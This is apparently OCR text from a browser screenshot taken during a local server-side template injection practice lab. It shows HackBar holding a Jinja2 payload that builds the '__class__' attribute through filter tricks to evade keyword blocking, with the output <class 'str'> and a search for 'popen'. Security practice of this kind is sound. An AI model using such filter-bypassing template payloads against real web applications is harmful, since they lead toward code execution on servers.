 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?<class 'str'>
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 找不到指定文字
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:5000/mumu?{{''[((()|select|string|list)[24]~(()|select|string|list)[24],"class",(()|select|string|list)[24]~(()|select|string|list)[24])|join]}}